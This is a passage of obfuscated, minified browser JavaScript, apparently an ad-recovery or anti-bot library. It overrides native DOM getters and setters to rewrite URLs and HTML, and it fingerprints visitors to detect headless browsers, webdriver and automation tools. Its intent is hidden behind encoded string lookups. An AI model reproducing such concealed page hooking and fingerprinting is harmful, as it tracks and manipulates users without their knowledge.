hW=hz,Mi=j9['A'][hW(0x3f2)](MY)[hW(0xdc1)][hW(0x193)](this,hW(0xe35));bc(MY,MF,Mi)?MH():clearInterval(MI);},0x3e8);MF[hz(0x77e)]=MH;}}}return j9['A'][hz(0x3f2)](MY)[hz(0x514)][hz(0x3f2)][hz(0x193)](this,...Ml);}}),bC(MY,Ug(0x30a),Ug(0x5c2),{'get':function(){const hy=Ug;for(var Mc=arguments[hy(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];const MR=j9['A'][hy(0x3f2)](MY)[hy(0x34a)][hy(0x3f2)][hy(0x193)](this,...MG);if(!MR)return MR;const MF=j9['A'][hy(0x3f2)](MY)[hy(0xdc1)][hy(0x193)](this,hy(0xe35));if(bc(MY,MR,MF)){if(bm(MR),Ms[hy(0x193)](this))bP(Mg,MR);else{if(M2(Mg,MR,MA),!MR[hy(0x77e)]){const MH=bV(MR,Mg,MA);MH();const MI=setInterval(()=>{const hE=hy,Mi=j9['A'][hE(0x3f2)](MY)[hE(0xdc1)][hE(0x193)](this,hE(0xe35));bc(MY,MR,Mi)?MH():clearInterval(MI);},0x3e8);MR[hy(0x77e)]=MH;}}}if(MF&&(0x0,j0['EW'])(MF)){const Mi=new URL((0x0,j0['sH'])(MF)[hy(0xe7)]);if((hy(0x233)===Mi[hy(0xafc)]||hy(0x495)===Mi[hy(0xafc)])&&Mi[hy(0xd7f)][hy(0x95c)](hy(0x139))||hy(0x328)===Mi[hy(0xafc)]&&Mi[hy(0xd7f)][hy(0x95c)](hy(0xbe3))||hy(0xd1f)===Mi[hy(0xafc)]&&'/'===Mi[hy(0xd7f)])return jD[hy(0x3f2)](MY,MR);}return MR;}}),bC(MY,Ug(0x240),Ug(0xc62),{'get':function(){const hd=Ug;for(var Mc=arguments[hd(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];const MR=j9['A'][hd(0x3f2)](MY)[hd(0x181)][hd(0x3f2)][hd(0x193)](this,...MG),MF=j9['A'][hd(0x3f2)](MY)[hd(0xa8c)][hd(0x3f2)][hd(0x193)](this);if(hd(0x121)==typeof MF&&MF[hd(0x95c)](hd(0x7e4)))try{const MH=JSON[hd(0x4d5)](MF);if(hd(0x7f7)===MH[hd(0xa48)]&&hd(0x431)===MH[hd(0x9d7)])return MR;}catch(MI){}return hd(0x64b)==typeof MF&&MF[hd(0x3c3)]||j1['A'][hd(0xef1)]!==j9['A'][hd(0x3f2)](MY)[hd(0xa8a)][hd(0x3f2)][hd(0x193)](this)||(Mi=>!(hd(0x121)!=typeof Mi||!Mi[hd(0x2a6)](hd(0x152))))(MF)?MR:jD[hd(0x3f2)](MY,MR);}}),bC(MY,Ug(0x30a),Ug(0xc56),{'get':function(){const hn=Ug;for(var Mc=arguments[hn(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];return j9['A'][hn(0x3f2)](MY)[hn(0x9f9)][hn(0x3f2)][hn(0x193)](this,...MG);},'set':function(Mc){const ho=Ug;if(!Mc)return j9['A'][ho(0x3f2)](MY)[ho(0x9f9)][ho(0xc1d)][ho(0x193)](this,Mc);Mc=Mc[ho(0x6cd)]();const MG=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':j1['A'][ho(0xef1)]+ho(0x9b3),'kind':j0['MN'][ho(0x53e)],'baseUrl':j9['A'][ho(0x3f2)](MY)[ho(0x9a1)][ho(0x3f2)][ho(0x392)](MY[ho(0xdc0)]),'endpoint':j1['A'][ho(0xef1)]});return Mc=Mc[ho(0x95c)](MG)?jP({'_window':MY,'protectUrlContext':Mg,'html':Mc}):ho(0xe7f)[ho(0xd29)](jO,ho(0x66a))[ho(0xd29)](MG,ho(0x337))[ho(0xd29)]((0x0,jZ['x'])()['id'],ho(0x835))+jP({'_window':MY,'protectUrlContext':Mg,'html':Mc}),j9['A'][ho(0x3f2)](MY)[ho(0x9f9)][ho(0xc1d)][ho(0x193)](this,Mc);}},Ms),bC(MY,Ug(0x12f),Ug(0x6ec),{'get':function(){const hN=Ug;var Mc,MG;return null!==(Mc=null===(MG=this[hN(0x80f)])||void 0x0===MG?void 0x0:MG[hN(0x6ec)])&&void 0x0!==Mc?Mc:j9['A'][hN(0x3f2)](MY)[hN(0x83e)][hN(0x3f2)][hN(0x193)](this);}}),bC(MY,Ug(0x12f),Ug(0x78c),{'get':function(){const hk=Ug;var Mc,MG;return null!==(Mc=null===(MG=this[hk(0x80f)])||void 0x0===MG?void 0x0:MG[hk(0x78c)])&&void 0x0!==Mc?Mc:j9['A'][hk(0x3f2)](MY)[hk(0xbeb)][hk(0x3f2)][hk(0x193)](this);}}),bC(MY,Ug(0x12f),Ug(0xa4f),{'get':function(){const hp=Ug;var Mc,MG;return null!==(Mc=null===(MG=this[hp(0x80f)])||void 0x0===MG?void 0x0:MG[hp(0xa4f)])&&void 0x0!==Mc?Mc:j9['A'][hp(0x3f2)](MY)[hp(0x521)][hp(0x3f2)][hp(0x193)](this);}}),bC(MY,Ug(0x12f),Ug(0xd21),{'get':function(){const hO=Ug;var Mc,MG;return null!==(Mc=null===(MG=this[hO(0x80f)])||void 0x0===MG?void 0x0:MG[hO(0xd21)])&&void 0x0!==Mc?Mc:j9['A'][hO(0x3f2)](MY)[hO(0xa1b)][hO(0x3f2)][hO(0x193)](this);}}),bC(MY,Ug(0x12f),Ug(0x926),{'get':function(){const hZ=Ug;var Mc,MG;return null!==(Mc=null===(MG=this[hZ(0x80f)])||void 0x0===MG?void 0x0:MG[hZ(0x926)])&&void 0x0!==Mc?Mc:j9['A'][hZ(0x3f2)](MY)[hZ(0xc74)][hZ(0x3f2)][hZ(0x193)](this);}}),bC(MY,Ug(0x12f),Ug(0xee2),{'get':function(){const hQ=Ug;var Mc,MG;return null!==(Mc=null===(MG=this[hQ(0x80f)])||void 0x0===MG?void 0x0:MG[hQ(0xee2)])&&void 0x0!==Mc?Mc:j9['A'][hQ(0x3f2)](MY)[hQ(0x1c7)][hQ(0x3f2)][hQ(0x193)](this);}}),bA(MY,Ug(0x455),Ug(0x99f),function(Mc){const hK=Ug;for(var MG=arguments[hK(0x49d)],Ml=new Array(MG>0x1?MG-0x1:0x0),MR=0x1;MR<MG;MR++)Ml[MR-0x1]=arguments[MR];if(this instanceof MY[hK(0x455)]&&Mc instanceof MY[hK(0x929)]){const MF=Array[hK(0x667)](Mc[hK(0x6d3)])[hK(0x20a)](MH=>MH instanceof MY[hK(0x4b5)]?j9['A'][hK(0x3f2)](MY)[hK(0xb65)][hK(0x3f2)][hK(0x193)](MH):'');return j9['A'][hK(0x3f2)](MY)[hK(0xb65)][hK(0xc1d)][hK(0x193)](Mc,(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':MF[hK(0xf1c)](''),'idFilter':MH=>(0x0,j8['Bo'])(MA,MH),'urlFilter':MH=>(0x0,j8['pI'])(MA,MH),'attributeFilter':MH=>(0x0,j8['yu'])(MA,MH)})),j9['A'][hK(0x3f2)](MY)[hK(0xbce)][hK(0x193)](this,Mc,...Ml);}return j9['A'][hK(0x3f2)](MY)[hK(0xbce)][hK(0x193)](this,Mc,...Ml);}),Object[Ug(0x329)](MY)[Ug(0x6f7)](Mc=>{const hU=Ug;try{if(!Mc[hU(0x2a6)](hU(0x75b))||!Mc[hU(0x558)](hU(0x576)))return;const MG=[hU(0x487),hU(0xbb6)];for(const Ml of MG){const MR=MY[hU(0x268)][hU(0x29a)](MY[Mc][hU(0xd34)],Ml);MR&&MY[hU(0x268)][hU(0xe9f)](MY[Mc][hU(0xd34)],Ml,{'get':function(){const hT=hU;for(var MF=arguments[hT(0x49d)],MH=new Array(MF),MI=0x0;MI<MF;MI++)MH[MI]=arguments[MI];if(!(0x0,j8['sU'])(MA,this))return MR[hT(0x3f2)][hT(0x193)](this,...MH);let Mi=MR[hT(0x3f2)][hT(0x193)](this,...MH);return hT(0x121)==typeof Mi&&Mi[hT(0x2a6)](hT(0x4d8))&&(Mi=Mi[hT(0xe17)](0x3)),Mi;},'set':function(MF){const hh=hU;for(var MH=arguments[hh(0x49d)],MI=new Array(MH>0x1?MH-0x1:0x0),Mi=0x1;Mi<MH;Mi++)MI[Mi-0x1]=arguments[Mi];return(0x0,j8['sU'])(MA,this)?(hh(0x121)!=typeof MF&&hh(0x8d2)!=typeof MF||(MF=hh(0x4d8)+MF),MR[hh(0x3f2)][hh(0x193)](this)===MF?MF:MR[hh(0xc1d)][hh(0x193)](this,MF,...MI)):MR[hh(0xc1d)][hh(0x193)](this,MF,...MI);}});}}catch(MF){}});}const M3=Mg=>{try{Mg();}catch(MY){}};function M4(Mg){const hm=kJ;var MY;if(j4['A'][hm(0x92a)](hm(0x57d)),null!==(MY=window[hm(0x50f)])&&void 0x0!==MY&&MY[hm(0x4fc)])return;const MA=window[hm(0x50f)]||[];window[hm(0x50f)]={'push':Ms=>M3(Ms),'__replaced':!0x0};for(const Ms of[...MA][hm(0x851)]())M3(Ms);const MC=Mc=>{const hP=hm;hP(0x5a3)===Mc[hP(0xe3b)]?Mc[hP(0x5b6)](...Mc[hP(0x9f4)]):hP(0x217)===Mc[hP(0xe3b)]?Mc[hP(0x5b6)]():hP(0xb46)===Mc[hP(0xe3b)]&&Mc[hP(0xeea)]();},Mx=window[hm(0x94d)]||[];window[hm(0x94d)]={'push':Mc=>setTimeout(()=>MC(Mc),0x0)};for(const Mc of Mx)M3(()=>MC(Mc));}function M5(Mg){const hq=kJ;return hq(0xc06)===function(MY){const ht=hq;try{return new URL(MY)[ht(0xe4)][ht(0x3f2)](ht(0xc4f))||'';}catch(MA){return'';}}(Mg);}var M6=M(0x1fbd);const M7=class{static[kJ(0x27d)](){const hr=kJ;var Mg,MY;let MA=arguments[hr(0x49d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:hr(0xd75),MC=!(arguments[hr(0x49d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Mx=Date[hr(0x966)](),Ms=Mx-Mx%0x5265c00,Mc=Ms-0x5265c00,MG=Ms+0x5265c00,Ml=hr(0x8f1)+(0x0,bu['t'])(MA+'_'+Ms),MR=hr(0x8f1)+(0x0,bu['t'])(MA+'_'+Mc),MF=hr(0x8f1)+(0x0,bu['t'])(MA+'_'+MG);return Ml===MR||Ml===MF||MR===MF||!(null!==(Mg=null!==(MY=window[Ml])&&void 0x0!==MY?MY:window[MR])&&void 0x0!==Mg?Mg:window[MF])&&(MC&&(window[Ml]=!0x0,window[MR]=!0x0,window[MF]=!0x0),!0x0);}};var M8,M9=M(0xbb5),Mj=/bot|crawl|http|lighthouse|scan|search|spider/i,Mb=function(Mg,MY){const hB=kJ;return Mb=Object[hB(0x24a)]||{'__proto__':[]}instanceof Array&&function(MA,MC){const hg=hB;MA[hg(0xbc7)]=MC;}||function(MA,MC){const hY=hB;for(var Mx in MC)Object[hY(0xd34)][hY(0xb60)][hY(0x193)](MC,Mx)&&(MA[Mx]=MC[Mx]);},Mb(Mg,MY);};function MM(Mg,MY,MA,MC){return new(MA||(MA=Promise))(function(Mx,Ms){const hs=a2b;function Mc(MR){const hA=a2b;try{Ml(MC[hA(0xadc)](MR));}catch(MF){Ms(MF);}}function MG(MR){const hC=a2b;try{Ml(MC[hC(0xa99)](MR));}catch(MF){Ms(MF);}}function Ml(MR){const hx=a2b;var MF;MR[hx(0x400)]?Mx(MR[hx(0x969)]):(MF=MR[hx(0x969)],MF instanceof MA?MF:new MA(function(MH){MH(MF);}))[hx(0xee4)](Mc,MG);}Ml((MC=MC[hs(0x392)](Mg,MY||[]))[hs(0xadc)]());});}function MX(Mg,MY){const hc=kJ;var MA,MC,Mx,Ms,Mc={'label':0x0,'sent':function(){if(0x1&Mx[0x0])throw Mx[0x1];return Mx[0x1];},'trys':[],'ops':[]};return Ms={'next':MG(0x0),'throw':MG(0x1),'return':MG(0x2)},hc(0x86a)==typeof Symbol&&(Ms[Symbol[hc(0x6de)]]=function(){return this;}),Ms;function MG(Ml){return function(MR){return function(MF){const hG=a2b;if(MA)throw new TypeError(hG(0x560));for(;Ms&&(Ms=0x0,MF[0x0]&&(Mc=0x0)),Mc;)try{if(MA=0x1,MC&&(Mx=0x2&MF[0x0]?MC[hG(0x821)]:MF[0x0]?MC[hG(0xa99)]||((Mx=MC[hG(0x821)])&&Mx[hG(0x193)](MC),0x0):MC[hG(0xadc)])&&!(Mx=Mx[hG(0x193)](MC,MF[0x1]))[hG(0x400)])return Mx;switch(MC=0x0,Mx&&(MF=[0x2&MF[0x0],Mx[hG(0x969)]]),MF[0x0]){case 0x0:case 0x1:Mx=MF;break;case 0x4:return Mc[hG(0xa1c)]++,{'value':MF[0x1],'done':!0x1};case 0x5:Mc[hG(0xa1c)]++,MC=MF[0x1],MF=[0x0];continue;case 0x7:MF=Mc[hG(0x82f)][hG(0x6cf)](),Mc[hG(0xed9)][hG(0x6cf)]();continue;default:if(!((Mx=(Mx=Mc[hG(0xed9)])[hG(0x49d)]>0x0&&Mx[Mx[hG(0x49d)]-0x1])||0x6!==MF[0x0]&&0x2!==MF[0x0])){Mc=0x0;continue;}if(0x3===MF[0x0]&&(!Mx||MF[0x1]>Mx[0x0]&&MF[0x1]<Mx[0x3])){Mc[hG(0xa1c)]=MF[0x1];break;}if(0x6===MF[0x0]&&Mc[hG(0xa1c)]<Mx[0x1]){Mc[hG(0xa1c)]=Mx[0x1],Mx=MF;break;}if(Mx&&Mc[hG(0xa1c)]<Mx[0x2]){Mc[hG(0xa1c)]=Mx[0x2],Mc[hG(0x82f)][hG(0xaba)](MF);break;}Mx[0x2]&&Mc[hG(0x82f)][hG(0x6cf)](),Mc[hG(0xed9)][hG(0x6cf)]();continue;}MF=MY[hG(0x193)](Mg,Mc);}catch(MH){MF=[0x6,MH],MC=0x0;}finally{MA=Mx=0x0;}if(0x5&MF[0x0])throw MF[0x1];return{'value':MF[0x0]?MF[0x1]:void 0x0,'done':!0x0};}([Ml,MR]);};}}function Ma(Mg,MY,MA){const hl=kJ;if(MA||0x2===arguments[hl(0x49d)]){for(var MC,Mx=0x0,Ms=MY[hl(0x49d)];Mx<Ms;Mx++)!MC&&Mx in MY||(MC||(MC=Array[hl(0xd34)][hl(0xe17)][hl(0x193)](MY,0x0,Mx)),MC[Mx]=MY[Mx]);}return Mg[hl(0xd29)](MC||Array[hl(0xd34)][hl(0xe17)][hl(0x193)](MY));}Object[kJ(0xb2a)],Object[kJ(0xb2a)],kJ(0x86a)==typeof SuppressedError&&SuppressedError;var Mw=kJ(0x617),MS=kJ(0xdf),ML=kJ(0x15d),Mv=kJ(0xdcf),Mz=kJ(0x7f3),MW=kJ(0x8f4),My=function(Mg){function MY(MA,MC){const hR=a2b;var Mx=Mg[hR(0x193)](this,MC)||this;return Mx[hR(0x2d9)]=MA,Mx[hR(0x2fb)]=hR(0xef2),Object[hR(0x24a)](Mx,MY[hR(0xd34)]),Mx;}return function(MA,MC){const hF=a2b;if(hF(0x86a)!=typeof MC&&null!==MC)throw new TypeError(hF(0xc2a)+String(MC)+hF(0x39d));function Mx(){const hH=hF;this[hH(0x5eb)]=MA;}Mb(MA,MC),MA[hF(0xd34)]=null===MC?Object[hF(0xb2a)](MC):(Mx[hF(0xd34)]=MC[hF(0xd34)],new Mx());}(MY,Mg),MY;}(Error);function ME(Mg){return MM(this,void 0x0,void 0x0,function(){var MY,MA,MC=this;return MX(this,function(Mx){const hI=a2b;switch(Mx[hI(0xa1c)]){case 0x0:return MY={},MA=Object[hI(0x34f)](Mg),[0x4,Promise[hI(0x3ec)](MA[hI(0x20a)](function(Ms){return MM(MC,void 0x0,void 0x0,function(){var Mc,MG,Ml,MR,MF;return MX(this,function(MH){const hi=a2b;switch(MH[hi(0xa1c)]){case 0x0:Mc=Mg[Ms],MH[hi(0xa1c)]=0x1;case 0x1:return MH[hi(0xed9)][hi(0xaba)]([0x1,0x3,,0x4]),MG=MY,Ml=Ms,MF={},[0x4,Mc()];case 0x2:return MG[Ml]=(MF[hi(0x969)]=MH[hi(0xced)](),MF[hi(0x2d9)]=0x0,MF),[0x3,0x4];case 0x3:return MR=MH[hi(0xced)](),MY[Ms]=MR instanceof My?{'state':MR[hi(0x2d9)],'error':''[hi(0xd29)](MR[hi(0x2fb)],':\x20')[hi(0xd29)](MR[hi(0xb10)])}:{'state':-0x3,'error':MR instanceof Error?''[hi(0xd29)](MR[hi(0x2fb)],':\x20')[hi(0xd29)](MR[hi(0xb10)]):String(MR)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Mx[hI(0xced)](),[0x2,MY];}});});}function Md(Mg,MY){const hD=kJ;return-0x1!==Mg[hD(0xd1e)](MY);}function Mn(Mg,MY){const hJ=kJ;return-0x1!==Mg[hJ(0xd1e)](MY);}function Mo(Mg){const hf=kJ;return Object[hf(0x329)](Mg);}function MN(Mg){const hV=kJ;for(var MY=[],MA=0x1;MA<arguments[hV(0x49d)];MA++)MY[MA-0x1]=arguments[MA];for(var MC=function(MG){const hu=hV;if(hu(0x121)==typeof MG){if(Md(Mg,MG))return{'value':!0x0};}else{if(null!=function(Ml,MR){const he=hu;if(he(0x572)in Ml)return Ml[he(0x572)](MR);for(var MF=0x0;MF<Ml[he(0x49d)];MF++)if(MR(Ml[MF]))return Ml[MF];}(Mg,function(Ml){const m0=hu;return MG[m0(0xf14)](Ml);}))return{'value':!0x0};}},Mx=0x0,Ms=MY;Mx<Ms[hV(0x49d)];Mx++){var Mc=MC(Ms[Mx]);if(hV(0x64b)==typeof Mc)return Mc[hV(0x969)];}return!0x1;}function Mk(Mg){const m1=kJ;return Mg[m1(0x472)](function(MY,MA){return MY+(MA?0x1:0x0);},0x0);}var Mp={'detectAppVersion':function(Mg){const m2=kJ;var MY=Mg[m2(0x79f)];return 0x0===MY[m2(0x2d9)]&&(/headless/i[m2(0xf14)](MY[m2(0x969)])?Mz:/electron/i[m2(0xf14)](MY[m2(0x969)])?Mw:/slimerjs/i[m2(0xf14)](MY[m2(0x969)])?Mv:void 0x0);},'detectDocumentAttributes':function(Mg){const m3=kJ;var MY=Mg[m3(0xc16)];return 0x0===MY[m3(0x2d9)]&&(MN(MY[m3(0x969)],m3(0x15d),m3(0x214),m3(0x5dd))?ML:void 0x0);},'detectErrorTrace':function(Mg){const m4=kJ;var MY=Mg[m4(0xe0f)];return 0x0===MY[m4(0x2d9)]&&(/PhantomJS/i[m4(0xf14)](MY[m4(0x969)])?MS:void 0x0);},'detectEvalLengthInconsistency':function(Mg){const m5=kJ;var MY=Mg[m5(0x4e4)],MA=Mg[m5(0x36f)],MC=Mg[m5(0x384)];if(0x0===MY[m5(0x2d9)]&&0x0===MA[m5(0x2d9)]&&0x0===MC[m5(0x2d9)]){var Mx=MY[m5(0x969)];return m5(0x8f4)!==MC[m5(0x969)]&&(0x25===Mx&&!Md([m5(0xb4),m5(0xa2f)],MC[m5(0x969)])||0x27===Mx&&!Md([m5(0xb08)],MA[m5(0x969)])||0x21===Mx&&!Md([m5(0x659)],MC[m5(0x969)]));}},'detectFunctionBind':function(Mg){const m6=kJ;if(-0x2===Mg[m6(0xbf6)][m6(0x2d9)])return MS;},'detectLanguagesLengthInconsistency':function(Mg){const m7=kJ;var MY=Mg[m7(0x1b8)];if(0x0===MY[m7(0x2d9)]&&0x0===MY[m7(0x969)][m7(0x49d)])return Mz;},'detectNotificationPermissions':function(Mg){const m8=kJ;var MY=Mg[m8(0x289)],MA=Mg[m8(0x36f)];return 0x0===MA[m8(0x2d9)]&&m8(0x2e6)===MA[m8(0x969)]&&(0x0===MY[m8(0x2d9)]&&MY[m8(0x969)]?Mz:void 0x0);},'detectPluginsArray':function(Mg){const m9=kJ;var MY=Mg[m9(0xa40)];if(0x0===MY[m9(0x2d9)]&&!MY[m9(0x969)])return Mz;},'detectPluginsLengthInconsistency':function(Mg){const mj=kJ;var MY=Mg[mj(0xacb)],MA=Mg[mj(0xa6d)],MC=Mg[mj(0x36f)],Mx=Mg[mj(0x384)];if(0x0===MY[mj(0x2d9)]&&0x0===MA[mj(0x2d9)]&&0x0===MC[mj(0x2d9)]&&0x0===Mx[mj(0x2d9)]&&mj(0x2e6)===MC[mj(0x969)]&&!MA[mj(0x969)]&&mj(0x659)===Mx[mj(0x969)])return 0x0===MY[mj(0x969)]?Mz:void 0x0;},'detectProcess':function(Mg){const mb=kJ;var MY,MA=Mg[mb(0x6b3)];return 0x0===MA[mb(0x2d9)]&&(mb(0xc77)===MA[mb(0x969)][mb(0xe3b)]||null!=(null===(MY=MA[mb(0x969)][mb(0xc84)])||void 0x0===MY?void 0x0:MY[mb(0x617)])?Mw:void 0x0);},'detectUserAgent':function(Mg){const mM=kJ;var MY=Mg[mM(0x89e)];return 0x0===MY[mM(0x2d9)]&&(/PhantomJS/i[mM(0xf14)](MY[mM(0x969)])?MS:/Headless/i[mM(0xf14)](MY[mM(0x969)])?Mz:/Electron/i[mM(0xf14)](MY[mM(0x969)])?Mw:/slimerjs/i[mM(0xf14)](MY[mM(0x969)])?Mv:void 0x0);},'detectWebDriver':function(Mg){const mX=kJ;var MY=Mg[mX(0xcf7)];if(0x0===MY[mX(0x2d9)]&&MY[mX(0x969)])return Mz;},'detectWebGL':function(Mg){const ma=kJ;var MY=Mg[ma(0x389)];if(0x0===MY[ma(0x2d9)]){var MA=MY[ma(0x969)],MC=MA[ma(0x9ee)],Mx=MA[ma(0xc77)];if(ma(0xa6a)==MC&&ma(0xde)==Mx)return Mz;}},'detectWindowExternal':function(Mg){const mw=kJ;var MY=Mg[mw(0x703)];return 0x0===MY[mw(0x2d9)]&&(/Sequentum/i[mw(0xf14)](MY[mw(0x969)])?mw(0x570):void 0x0);},'detectWindowSize':function(Mg){const mS=kJ;var MY=Mg[mS(0xc97)],MA=Mg[mS(0x957)];if(0x0!==MY[mS(0x2d9)]||0x0!==MA[mS(0x2d9)])return!0x1;var MC=MY[mS(0x969)],Mx=MC[mS(0xba3)],Ms=MC[mS(0x4e6)];return MA[mS(0x969)]&&0x0===Mx&&0x0===Ms?Mz:void 0x0;},'detectMimeTypesConsistent':function(Mg){const mL=kJ;var MY=Mg[mL(0x12b)];if(0x0===MY[mL(0x2d9)]&&!MY[mL(0x969)])return MW;},'detectProductSub':function(Mg){const mv=kJ;var MY=Mg[mv(0x286)],MA=Mg[mv(0x36f)];return 0x0===MY[mv(0x2d9)]&&0x0===MA[mv(0x2d9)]&&(mv(0x2e6)!==MA[mv(0x969)]&&mv(0x5a0)!==MA[mv(0x969)]&&mv(0x4c1)!==MA[mv(0x969)]&&mv(0x689)!==MA[mv(0x969)]||mv(0x2c8)===MY[mv(0x969)]?void 0x0:MW);},'detectDistinctiveProperties':function(Mg){const mz=kJ;var MY=Mg[mz(0x7e0)];if(0x0!==MY[mz(0x2d9)])return!0x1;var MA,MC=MY[mz(0x969)];for(MA in MC)if(MC[MA])return MA;}};function MO(){const mW=kJ;var Mg,MY,MA=window,MC=navigator;return Mk([mW(0xe6a)in MC,mW(0x583)in MC,0x0===MC[mW(0x9ee)][mW(0xd1e)](mW(0x4db)),mW(0x574)in MA,mW(0x40d)in MA,mW(0x675)in MA,mW(0x6f6)in MA])>=0x5?mW(0x659):Mk([mW(0x9a0)in MA,mW(0x9af)in MA,mW(0x4ef)in MA,0x0===MC[mW(0x9ee)][mW(0xd1e)](mW(0xce2)),mW(0x4f0)in MC,mW(0x321)in MA])>=0x4?mW(0xb4):Mk([mW(0x7fb)in navigator,mW(0x9be)in(null!==(MY=null===(Mg=document[mW(0xa5b)])||void 0x0===Mg?void 0x0:Mg[mW(0x562)])&&void 0x0!==MY?MY:{}),mW(0x8d4)in MA,mW(0xfe)in MA,mW(0xc75)in MA,mW(0xe00)in MA])>=0x4?mW(0xa2f):mW(0x8f4);}var MZ={'android':function(){const my=kJ;var Mg=MO(),MY=my(0x659)===Mg,MA=my(0xa2f)===Mg;if(!MY&&!MA)return!0x1;var MC=window;return Mk([my(0x288)in MC,my(0x5c1)in MC,MY&&!(my(0xa98)in MC),MA&&/android/i[my(0xf14)](navigator[my(0x79f)])])>=0x2;},'browserKind':function(){const mE=kJ;var Mg,MY=null===(Mg=navigator[mE(0x89e)])||void 0x0===Mg?void 0x0:Mg[mE(0xd05)]();return Mn(MY,mE(0x2c1))?mE(0xa42):Mn(MY,mE(0x475))||Mn(MY,mE(0x444))?mE(0xb08):Mn(MY,mE(0x689))?mE(0x689):Mn(MY,mE(0x93b))?mE(0x93b):Mn(MY,mE(0x4c1))||Mn(MY,mE(0xc44))?mE(0x4c1):Mn(MY,mE(0x2e6))?mE(0x2e6):Mn(MY,mE(0x5a0))?mE(0x5a0):mE(0x8f4);},'browserEngineKind':MO,'documentFocus':function(){const md=kJ;return void 0x0!==document[md(0xd68)]&&document[md(0xd68)]();},'userAgent':function(){const mn=kJ;return navigator[mn(0x89e)];},'appVersion':function(){const mo=kJ;var Mg=navigator[mo(0x79f)];if(null==Mg)throw new My(-0x1,mo(0x17d));return Mg;},'rtt':function(){const mN=kJ;if(void 0x0===navigator[mN(0xaa5)])throw new My(-0x1,mN(0xd1b));if(void 0x0===navigator[mN(0xaa5)][mN(0xcfd)])throw new My(-0x1,mN(0x275));return navigator[mN(0xaa5)][mN(0xcfd)];},'windowSize':function(){const mk=kJ;return{'outerWidth':window[mk(0xba3)],'outerHeight':window[mk(0x4e6)],'innerWidth':window[mk(0xd57)],'innerHeight':window[mk(0x593)]};},'pluginsLength':function(){const mp=kJ;if(void 0x0===navigator[mp(0x6a7)])throw new My(-0x1,mp(0xdc8));if(void 0x0===navigator[mp(0x6a7)][mp(0x49d)])throw new My(-0x3,mp(0x4d6));return navigator[mp(0x6a7)][mp(0x49d)];},'pluginsArray':function(){const mO=kJ;if(void 0x0===navigator[mO(0x6a7)])throw new My(-0x1,mO(0xdc8));if(void 0x0===window[mO(0x811)])throw new My(-0x1,mO(0x7f4));return navigator[mO(0x6a7)]instanceof PluginArray;},'errorTrace':function(){const mZ=kJ;try{null[0x0]();}catch(Mg){if(Mg instanceof Error&&null!=Mg[mZ(0x6e6)])return Mg[mZ(0x6e6)][mZ(0x6cd)]();}throw new My(-0x3,mZ(0x16b));},'productSub':function(){const mQ=kJ;var Mg=navigator[mQ(0x286)];if(void 0x0===Mg)throw new My(-0x1,mQ(0xad7));return Mg;},'windowExternal':function(){const mK=kJ;if(void 0x0===window[mK(0xa60)])throw new My(-0x1,mK(0xb4a));var Mg=window[mK(0xa60)];if(mK(0x86a)!=typeof Mg[mK(0x6cd)])throw new My(-0x2,mK(0x167));return Mg[mK(0x6cd)]();},'mimeTypesConsistent':function(){const mU=kJ;if(void 0x0===navigator[mU(0x326)])throw new My(-0x1,mU(0xd49));for(var Mg=navigator[mU(0x326)],MY=Object[mU(0x8b7)](Mg)===MimeTypeArray[mU(0xd34)],MA=0x0;MA<Mg[mU(0x49d)];MA++)MY&&(MY=Object[mU(0x8b7)](Mg[MA])===MimeType[mU(0xd34)]);return MY;},'evalLength':function(){const mT=kJ;return eval[mT(0x6cd)]()[mT(0x49d)];},'webGL':function(){const mh=kJ;var Mg=document[mh(0x5b4)](mh(0x924));if(mh(0x86a)!=typeof Mg[mh(0x1b7)])throw new My(-0x2,mh(0xdd4));var MY=Mg[mh(0x1b7)](mh(0xdf7));if(null===MY)throw new My(-0x4,mh(0xd8a));if(mh(0x86a)!=typeof MY[mh(0xc7d)])throw new My(-0x2,mh(0xebb));return{'vendor':MY[mh(0xc7d)](MY[mh(0x8bb)]),'renderer':MY[mh(0xc7d)](MY[mh(0x419)])};},'webDriver':function(){const mm=kJ;if(null==navigator[mm(0x214)])throw new My(-0x1,mm(0x410));return navigator[mm(0x214)];},'languages':function(){const mP=kJ;var Mg,MY=navigator,MA=[],MC=MY[mP(0xea6)]||MY[mP(0x17b)]||MY[mP(0x700)]||MY[mP(0xeb1)];if(void 0x0!==MC&&MA[mP(0xaba)]([MC]),Array[mP(0xe55)](MY[mP(0x1b8)]))mP(0x659)===MO()&&Mk([!(mP(0xf23)in(Mg=window)),mP(0x66b)in Mg,''+Mg[mP(0x334)]==mP(0x7be),''+Mg[mP(0x648)]==mP(0xc0b)])>=0x3||MA[mP(0xaba)](MY[mP(0x1b8)]);else{if(mP(0x121)==typeof MY[mP(0x1b8)]){var Mx=MY[mP(0x1b8)];Mx&&MA[mP(0xaba)](Mx[mP(0xdb2)](','));}}return MA;},'notificationPermissions':function(){return MM(this,void 0x0,void 0x0,function(){var Mg,MY;return MX(this,function(MA){const mq=a2b;switch(MA[mq(0xa1c)]){case 0x0:if(void 0x0===window[mq(0x31f)])throw new My(-0x1,mq(0xeb0));if(void 0x0===navigator[mq(0x146)])throw new My(-0x1,mq(0x19f));if(mq(0x86a)!=typeof(Mg=navigator[mq(0x146)])[mq(0xf5)])throw new My(-0x2,mq(0x627));MA[mq(0xa1c)]=0x1;case 0x1:return MA[mq(0xed9)][mq(0xaba)]([0x1,0x3,,0x4]),[0x4,Mg[mq(0xf5)]({'name':mq(0x25b)})];case 0x2:return MY=MA[mq(0xced)](),[0x2,mq(0x2a5)===window[mq(0x31f)][mq(0x625)]&&mq(0xada)===MY[mq(0x2d9)]];case 0x3:throw MA[mq(0xced)](),new My(-0x3,mq(0x8a5));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const mt=kJ;if(void 0x0===document[mt(0xa5b)])throw new My(-0x1,mt(0x93c));var Mg=document[mt(0xa5b)];if(mt(0x86a)!=typeof Mg[mt(0x9da)])throw new My(-0x2,mt(0x74e));return Mg[mt(0x9da)]();},'functionBind':function(){const mr=kJ;if(void 0x0===Function[mr(0xd34)][mr(0x806)])throw new 